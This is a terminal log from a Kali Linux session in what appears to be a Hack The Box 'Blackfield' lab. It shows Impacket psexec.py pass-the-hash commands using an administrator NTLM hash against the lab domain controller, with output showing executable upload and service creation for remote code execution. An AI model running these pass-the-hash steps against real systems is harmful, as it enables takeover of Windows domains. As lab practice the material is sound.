 (pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/blackfield/lsass]
└─$ psexec.py -hashes :184fb5e5178480be64824d4cd53b99ee blackfield.local/administrator@dc01.blackfield.local
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on dc01.blackfield.local.....
[*] Found writable share ADMIN$
[*] Uploading file zynnQduP.exe
[*] Opening SVCManager on dc01.blackfield.local.....
[*] Creating service iZFX on dc01.blackfield.local.....
[*] Starting service iZFX.....
[*] Opening SVCManager on dc01.blackfield.local.....
[-] Error performing the uninstallation, cleaning up
(pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/blackfield/lsass]
└─$ psexec.py -hashes :184fb5e5178480be64824d4cd53b99ee administrator@$tip
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[-] [Errno Connection error (10.129.148.187:445)] [Errno 113] No route to host
(pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/blackfield/lsass]
└─$ sourcezsh
┌──(pt3)─(kali㉿Kali)-[~/lab/htb/blackfield/lsass]
└─$ psexec.py -hashes :184fb5e5178480be64824d4cd53b99ee administrator@$tip
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.129.240.136.....
[*] Found writable share ADMIN$
[*] Uploading file Vncymeky.exe
[*] Opening SVCManager on 10.129.240.136.....
[*] Creating service poTD on 10.129.240.136.....
[*] Starting service poTD.....
[*] Opening SVCManager on 10.129.240.136.....
[-] Error performing the uninstallation, cleaning up